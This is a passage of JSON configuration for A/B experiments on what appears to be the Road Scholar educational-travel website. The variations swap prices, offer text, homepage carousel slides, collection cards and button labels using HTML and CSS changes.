"div:nth-of-type(2) .bg-gallery", "insertSelector": "div:nth-of-type(4) > .py-4", "operator": "before", "dependencies": ["DC65FF41-B9D5-4E9C-8D57-4FAA092A7770"]}, {"css": {}, "dependencies": ["DC65FF41-B9D5-4E9C-8D57-4FAA092A7770-rearrange"], "attributes": {}, "type": "attribute", "id": "C8C71B4F-30F0-4C52-AF09-52F8642D09CE", "selector": ".w-vulcan--background"}]}]}, {"id": "5683508841021440", "name": null, "actions": [{"viewId": "6194060612861952", "changes": [{"id": "F64ECE73-AB31-4865-90D3-69EC069045AA", "type": "append", "dependencies": [], "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)", "value": "<span style=\"font-size: 24px;\"> $75000</span>\n<span style=\"font-size:16px; text-decoration: line-through;\"> $85999</span>", "operator": "after"}, {"css": {}, "dependencies": [], "attributes": {"html": "<h5>Special Offer</h5>\n<p>Enroll early and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!</p>\n", "remove": true}, "type": "attribute", "id": "A8C534AB-3E6D-4794-A87C-920E799B6EDE", "selector": ".luxury-lead-page .pcb-button-cell"}, {"css": {}, "dependencies": [], "attributes": {"html": "Special Offer"}, "type": "attribute", "id": "53D70F77-E09F-483F-9DAE-7C383495C1F9", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)"}, {"css": {"color": "#d32226"}, "dependencies": [], "attributes": {"html": " $79,999 "}, "type": "attribute", "id": "9C991F52-A9E2-4FE3-A394-769C7FA62276", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(2)"}, {"css": {}, "dependencies": [], "attributes": {"html": "$89,999"}, "type": "attribute", "id": "61310498-2D76-4569-B8F4-1BBD6BDCDBE6", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(3)"}, {"css": {}, "dependencies": [], "attributes": {"html": "Enroll early and save $10,000 and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!"}, "type": "attribute", "id": "80019153-AE47-4DCE-8131-358B6D501A12", "selector": ".luxury-lead-page div:nth-of-type(6) > div:nth-of-type(2) .iwtb-text-grid-subhead"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "EC04BEEC-A82E-42B2-B32D-F5639F0E3A48", "selector": ".luxury-lead-page .fs-4"}, {"css": {}, "dependencies": [], "attributes": {"src": "https://images2.cmp.optimizely.com/assets/23231-IN-Agra-Fort.jpg/Zz1jODM3MmJjYWMyMjAxMWVlOTc1YWY2ODJmNDAxODg2NQ=="}, "type": "attribute", "id": "FB0CBF81-B0D8-4752-8ACC-20CAB688DAE7", "selector": ".pcb-grid-program-card-image"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "D978FDB4-F6C5-4987-8049-BD1949BD78D8", "selector": ".cldl-button-cell > .btn-cardinal"}]}]}], "weightDistributions": [{"entityId": "5680970918002688", "endOfRange": 2500}, {"entityId": "6069311526141952", "endOfRange": 5000}, {"entityId": "5081145985990656", "endOfRange": 7500}, {"entityId": "5683508841021440", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "4746448714072064"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6194060612861952"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "4976911407906816", "name": null, "commitId": "4622289547821056", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5887103377080320", "integrationSettings": null, "variations": [{"id": "5160605984751616", "name": null, "actions": [{"viewId": "6678360789614592", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "B2FA5219-7B9C-4DB0-865F-B47AE412F2C2", "selector": "div:nth-of-type(5) a"}]}]}, {"id": "5288329369878528", "name": null, "actions": [{"viewId": "6678360789614592", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "AD53B895-001C-4368-B870-8778961EE173", "selector": ".sidebar > div:nth-of-type(5) p:nth-of-type(1)"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "3054E7DB-A914-4F25-B487-3C49A96377E0", "selector": ".cr-submit"}]}]}], "weightDistributions": [{"entityId": "5160605984751616", "endOfRange": 5000}, {"entityId": "5288329369878528", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "4976911407906816"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6678360789614592"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5069895335936000", "name": null, "commitId": "5324839523713024", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "5413041664163840"], "audienceName": null, "changes": null, "id": "5682357454241792", "integrationSettings": null, "variations": [{"id": "5337137512448000", "name": null, "actions": [{"viewId": "25062160307", "changes": []}]}, {"id": "6557061165613056", "name": null, "actions": [{"viewId": "25062160307", "changes": [{"css": {}, "dependencies": [], "attributes": {"html": "<h2 class=\"h1\">Travel the globe with Road Scholar!</h2>\n<p><a class=\"btn btn-danger\" title=\"Celebrate With Us\" href=\"/browse-collections/afloat/\" aria-label=\"See Our Adventures \">See Our Adventures </a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/france/\" aria-label=\"Paris, France\"><em>Paris, France</em></a></p>\n<p>&nbsp;</p>"}, "type": "attribute", "id": "d13affe0a83c4021acdaa2fe7376964f", "selector": "div.active > .carousel-caption"}, {"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"hero-image-carousel-block carousel slide\" data-bs-interval=\"false\" data-bs-pause=\"false\">\n    <ol class=\"carousel-item-navigator paused\">\n        <li class=\"carousel-control-play\"><span class=\"icon-uniE8B9\"></span></li>\n        <li class=\"carousel-control-pause\"><span class=\"icon-uniE8BA\"></span></li>\n            <li class=\"progress loading-bar active\" data-bs-slide-to=\"0\">\n                <div aria-label=\"Image Carousel Slide 1\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 84%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n            <li class=\"progress loading-bar \" data-bs-slide-to=\"1\">\n                <div aria-label=\"Image Carousel Slide 2\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 0%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n            <li class=\"progress loading-bar \" data-bs-slide-to=\"2\">\n                <div aria-label=\"Image Carousel Slide 3\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 0%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n            <li class=\"progress loading-bar \" data-bs-slide-to=\"3\">\n                <div aria-label=\"Image Carousel Slide 4\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 0%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n    </ol>\n    <div class=\"carousel-inner\">\n                <div class=\"carousel-item active\">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images2.cmp.optimizely.com/assets/collections-river-barge-hero.jpg/Zz03YjBmYzFkMGZlZjkxMWVkYjM0YTMyYmE4ODE3NjVkMQ==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Road Scholar Turns 50 in 2025!</h2>\n<h5>We\u2019re Celebrating Our 50th Anniversary With 50 Roads to Learning!</h5>\n<p>&nbsp;</p>\n<p><a class=\"btn btn-danger\" title=\"Celebrate With Us\" href=\"/c/50th-anniversary/\" aria-label=\"50 Roads To Learning!\">Celebrate With Us</a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/croatia/\" aria-label=\"Croatia\"><em>Croatia</em></a></p>\n<p>&nbsp;</p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images1.cmp.optimizely.com/assets/HP-Search-Quebec-Mar25.jpg/Zz1lYThmMTM2Y2VlMjYxMWVmOTkwY2RhZDAzYzMzZDRjYw==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Where Do You Want to Learn?</h2>\n<form class=\"d-none d-md-block\" action=\"/redirect/trip-search\" method=\"get\">\n<div class=\"input-group mt-5\"><input class=\"form-control\" name=\"query\" type=\"search\" placeholder=\"Search for Trips\">\n<div class=\"d-flex\"><button class=\"btn btn-danger px-5\" type=\"submit\">Search</button></div>\n</div>\n</form><form class=\"d-md-none\" style=\"position: absolute; bottom: 7rem; width: 100%;\" action=\"/redirect/trip-search\" method=\"get\"><input class=\"form-control w-100\" name=\"query\" type=\"search\" placeholder=\"Search by interest, location, or program number\"> <button class=\"btn btn-danger p-2 w-100 mt-2\" type=\"submit\">Search</button></form>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/canada/quebec/\" aria-label=\"Qu\u00e9bec City, Canada\"><em>Qu\u00e9bec City, Canada</em></a></p>\n<p>&nbsp;</p>\n<p>&nbsp;</p>\n<p>&nbsp;</p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images4.cmp.optimizely.com/assets/HP-Offers-HaLongBay-Mar25.jpg/Zz1lYTkxZjE1NGVlMjYxMWVmYTI4ZGYyYjkxMzczZWVmMw==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\"><strong>Free Air. Solo Travel. Special Offers. And More!</strong></h2>\n<p><a class=\"btn btn-danger\" href=\"/special-offers/\" aria-label=\"View Special Offers\">See Our Special Offers</a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/vietnam/\" aria-label=\"H\u1ea1 Long Bay, Vietnam\"><em>H\u1ea1 Long Bay, Vietnam</em></a></p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images1.cmp.optimizely.com/assets/Blog-pear-illustration-main.png/b16d9c96b3ea11efa8f21a6c2af46147\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Nominate an Outstanding Retiring Teacher!</h2>\n<h5>Honor a lifetime of impact by nominating an exceptional educator for Road Scholar\u2019s first-ever Educator Legacy Award!</h5>\n<p>&nbsp;</p>\n<p><a class=\"btn btn-danger\" title=\"Learn More\" href=\"/c/educator-legacy-award/\" aria-label=\"Learn More\">Learn More</a></p>\n                    </div>\n                </div>\n    </div>\n    <button class=\"carousel-control-prev\" role=\"button\">\n        <span class=\"icon-uniE8D9\" aria-hidden=\"true\"></span>\n        <span class=\"sr-only\">Previous</span>\n    </button>\n    <button class=\"carousel-control-next\" role=\"button\">\n        <span class=\"icon-uniE820\" aria-hidden=\"true\"></span>\n        <span class=\"sr-only\">Next</span>\n    </button>\n</div>"}, "type": "attribute", "id": "fa5fa52b17024374be8cbe0457733a40", "selector": ".component-home-page-content-area > div:nth-of-type(1)"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/browse-collections/International/"}, "type": "attribute", "id": "0d885ce5c6e3454da7bb3ffd7507d3e0", "selector": "div.active a.btn-danger"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "7189df58d2bb4374a38da8569cae1ef7", "selector": ".interest-block"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "d30b30c8c4aa462a9c650ebc0350b4b8", "selector": "ol"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "58ec6885605b4c7db45346f764324371", "selector": ".carousel-control-prev > .icon-uniE8D9"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "247fed76c54644e1ba8d565059707caa", "selector": ".icon-uniE820"}, {"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Europe\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 187</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images4.cmp.optimizely.com/assets/collection-europe-week-hoz.jpg/Zz05Zjk0MzAyOGZlZWUxMWVkOWFmNDcyMDU5YmYxMDJjYg==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>", "href": "https://www.roadscholar.org/collections/europe/"}, "type": "attribute", "id": "ec06dab6cde948789b2003c71e5dfa60", "selector": ".idio-collection-card-grid > div:nth-of-type(1) > a"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/collections/Latin-america/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Latin America\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 79</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images4.cmp.optimizely.com/assets/collection-galapagos-hoz.jpg/Zz1kOTI2YmNhY2ZlZWUxMWVkOTczZDQ2M2Q1ZDg4MWJmZg==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "deddbdd7b0844b668817d5afbe9d4077", "selector": ".interest-block div:nth-of-type(2) > a"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/collections/africa", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Wild & Welcoming Africa\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 25</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images3.cmp.optimizely.com/assets/collection-africa-hoz.jpg/Zz0wYTIxYThhZWZlZWUxMWVkYTdjZGNhYTRkZmI2YzI4ZQ==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "ffcf8bcca4ed4ab7a431af4d3d81dc87", "selector": ".interest-block div:nth-of-type(3) > a"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/collections/southeast-asia/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\nSouth East Asia       </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 8</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images4.cmp.optimizely.com/assets/collection-vietnam-hoz.jpg/Zz1iYzRhN2E1NGZlZjAxMWVkYTYxZDQ2M2Q1ZDg4MWJmZg==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "515a45b29e7e485799711bd52c6f1e6e", "selector": ".interest-block div:nth-of-type(4) > a"}]}]}], "weightDistributions": [{"entityId": "5337137512448000", "endOfRange": 5000}, {"entityId": "6557061165613056", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5069895335936000"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25062160307"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5202489918619648", "name": null, "commitId": "5044830728880128", "groupId": "4651421132390400", "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5332407713267712", "integrationSettings": null, "variations": [{"id": "5895357666689024", "name": null, "actions": [{"viewId": "25062160307", "changes": []}]}, {"id": "6468984506155008", "name": null, "actions": [{"viewId": "25062160307", "changes": [{"css": {}, "dependencies": [], "attributes": {"href": "/collections/solo-only/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Solo Only Adventures\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 15</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images4.welcomesoftware.com/Zz04N2YyOThlMGZlZjAxMWVkYmRiZTcyMDU5YmYxMDJjYg==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "909F658C-79D1-4AAE-A8AF-A6B1AD46B8FF", "selector": ".idio-collection-card-grid > div:nth-of-type(1) > a"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "3DFA5AD0-24F9-4F2B-90A7-983D1D773F5E", "selector": ".idio-collection-card-grid > div:nth-of-type(1) .icc-overlay"}]}]}], "weightDistributions": [{"entityId": "5895357666689024", "endOfRange": 5000}, {"entityId": "6468984506155008", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5202489918619648"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25062160307"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5217273481265152", "name": null, "commitId": "6676661979054080", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "6258126005993472", "integrationSettings": null, "variations": [{"id": "5775826361253888", "name": null, "actions": [{"viewId": "6359517919707136", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "4F327E45-59CA-47D1-9F7E-25CB1263F2CF", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "34846ECF-AFFC-4234-8A5A-8A7931D49E5E", "selector": "div:nth-of-type(5) a"}]}]}, {"id": "5212876407832576", "name": null, "actions": [{"viewId": "6359517919707136", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "74B57DB7-443C-4F6B-8827-527A920919B9", "selector": ".sidebar > div:nth-of-type(5) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "5775826361253888", "endOfRange": 5000}, {"entityId": "5212876407832576", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5217273481265152"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6359517919707136"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5259001991004160", "name": null, "commitId": "5138019271835648", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5564805759631360", "integrationSettings": null, "variations": [{"id": "6193277636968448", "name": null, "actions": [{"viewId": "6127755713052672", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "D39E4C09-9956-472E-9AFE-D5CB01372E08", "selector": ".cr-submit"}]}]}, {"id": "5040953480708096", "name": null, "actions": [{"viewId": "6127755713052672", "changes": [{"id": "EE18ED4D-FDE9-472F-9FB9-706F434ACE0C", "type": "append", "selector": "head", "value": "<style>button.btn.btn-cardinal[data-bs-target=\"#lead-modal\"] {\n  color: transparent; /* Hide original text */\n  position: relative;\n}\n\nbutton.btn.btn-cardinal[data-bs-target=\"#lead-modal\"]::after {\n  content: \"Join Our Mailing List\";\n  color: white; /* or your desired color */\n  position: absolute;\n  top: 6;\n  left: 0;\n  width: 100%;\n  text-align: center;\n}</style>", "dependencies": []}]}]}, {"id": "5751413498707968", "name": null, "actions": [{"viewId": "6127755713052672", "changes": [{"id": "DF113C29-1DEC-47C1-A7BF-EEA2382E98C8", "type": "append", "selector": "head", "value": "<style>button.btn.btn-cardinal[data-bs-target=\"#lead-modal\"] {\n  color: transparent; /* Hide original text */\n  position: relative;\n}\n\nbutton.btn.btn-cardinal[data-bs-target=\"#lead-modal\"]::after {\n  content: \"Start Your Adventure\";\n  color: white; /* or your desired color */\n  position: absolute;\n  top: 6;\n  left: 0;\n  width: 100%;\n  text-align: center;\n}</style>", "dependencies": []}]}]}], "weightDistributions": [{"entityId": "5040953480708096", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5259001991004160"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6127755713052672"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5268746298720256", "name": null, "commitId": "5200208968024064", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "6464993407795200"], "audienceName": null, "changes": null, "id": "4870305940766720", "integrationSettings": null, "variations": [{"id": "4594556960768000", "name": null, "actions": [{"viewId": "25062160307", "changes": []}]}, {"id": "5418302831329280", "name": null, "actions": [{"viewId": "25062160307", "changes": [{"css": {}, "dependencies": [], "attributes": {"href": "/collections/presidents-journeys/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            President's Journeys\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 3</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images3.cmp.optimizely.com/assets/collection-presidentsjourneys-hero.jpg/Zz1hMjBhYmFjNDE2MjYxMWYwYWQwNDdlNjk1NDA1OWViZQ==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "098A42B2-2D73-44BD-BF2F-EAE1357DBDF2", "selector": ".interest-block div:nth-of-type(3) > a"}]}]}, {"id": "5309103568846848", "name": null, "actions": [{"viewId": "25062160307", "changes": [{"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"carousel-item\">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images2.cmp.optimizely.com/assets/HP-Search-Italy-Jul25.jpg/Zz0xMjcwNWU0NjRkZjMxMWYwOGVmZjRhYzM2OTJlYjE3NQ==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Where Do You Want to Learn?</h2>\n<form class=\"d-none d-md-block\" action=\"/redirect/trip-search\" method=\"get\">\n<div class=\"input-group mt-5\"><input class=\"form-control\" name=\"query\" type=\"search\" placeholder=\"Search for Trips\">\n<div class=\"d-flex\"><button class=\"btn btn-danger px-5\" type=\"submit\">Search</button></div>\n</div>\n</form><form class=\"d-md-none\" style=\"position: absolute; bottom: 7rem; width: 100%;\" action=\"/redirect/trip-search\" method=\"get\"><input class=\"form-control w-100\" name=\"query\" type=\"search\" placeholder=\"Search by interest, location, or program number\"> <button class=\"btn btn-danger p-2 w-100 mt-2\" type=\"submit\">Search</button></form>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/italy/\" aria-label=\"Italy\"><em>Lake Garda, Italy</em></a></p>\n<p>&nbsp;</p>\n                    </div>\n                </div>\n                <div class=\"carousel-item active\">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images4.cmp.optimizely.com/assets/collection-africa-hero.jpg/Zz0wN2YyOGIwY2ZlZWUxMWVkOTMzMTQ2M2Q1ZDg4MWJmZg==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\" style=\"margin: .67em 0 .5em 0!important;\">Experience the journey of a lifetime!</h2>\n\n<p><a class=\"btn btn-danger\" title=\"Celebrate With Us\" href=\"/collections/presidents-journeys/\" aria-label=\"Celebrate With Us\">Learn More</a></p>\n                      <p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/find-an-adventure/23539/President-s-Journey-by-Private-Plane-to-Africa/\" aria-label=\"Africa\"><em>Serengeti National Park, Tanzania</em></a></p>\n<p>&nbsp;</p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images3.cmp.optimizely.com/assets/HP_Offers_Croatia_Jul25.jpg/Zz1lZTg3NGI4MjQ3YzMxMWYwYTgyYmRhYjJlMTBmNmU5Mg==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\"><strong>Free Air. Solo Travel. Special Offers. And More!</strong></h2>\n<p><a class=\"btn btn-danger\" href=\"/special-offers/\" aria-label=\"View Special Offers\">See Our Special Offers</a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/croatia/\" aria-label=\"Dubrovnik, Croatia\"><em>Dubrovnik, Croatia</em></a></p>\n<p>&nbsp;</p>\n                    </div>\n                </div>"}, "type": "attribute", "id": "9B999632-98E6-4BAE-9EA9-11519DC3BBED", "selector": ".carousel-inner"}, {"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            President's Journeys\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 3</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images2.cmp.optimizely.com/assets/Collection_USA250th_Mount+Rushmore.JPG/93b3fa4029df11f097cccec2f573086b\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "ABC8999F-B255-45FC-B55F-0E3AD0CEBF95", "selector": "div:nth-of-type(3) > .idio-collection-card-link"}]}]}], "weightDistributions": [{"entityId": "5309103568846848", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5268746298720256"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25062160307"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5376803548692480", "name": null, "commitId": "6713285702057984", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "4857747775160320", "integrationSettings": null, "variations": [{"id": "6045301786542080", "name": null, "actions": [{"viewId": "5316289338540032", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "E94BA5CB-113E-4429-9219-15AE8311BBF6", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "F4DE0AE9-A86B-4EA8-850D-3A43D0F80C01", "selector": ".sidebar > div:nth-of-type(5) a"}]}]}, {"id": "4672080399040512", "name": null, "actions": [{"viewId": "5316289338540032", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "34AB3BFD-0B07-4E64-AAF0-7B08DF742644", "selector": "div:nth-of-type(5) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "6045301786542080", "endOfRange": 5000}, {"entityId": "4672080399040512", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5376803548692480"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5316289338540032"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5425881133350912", "name": null, "commitId": "4604056052695040", "groupId": "4811939331702784", "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "4911565527318528", "integrationSettings": null, "variations": [{"id": "6574422111289344", "name": null, "actions": [{"viewId": "5160337800953856", "changes": []}]}, {"id": "5970027334074368", "name": null, "actions": [{"viewId": "5160337800953856", "changes": [{"id": "1D4C5ADB-264E-457C-85D6-D22CD5A406BC", "type": "append", "selector": "head", "value": "<style>.pps-whole-ship {\n  display: none;\n}</style>", "dependencies": []}]}]}], "weightDistributions": [{"entityId": "6574422111289344", "endOfRange": 5000}, {"entityId": "5970027334074368", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5425881133350912"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5000975321137152", "5160337800953856"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5472547190341632", "name": null, "commitId": "4738334635851776", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": 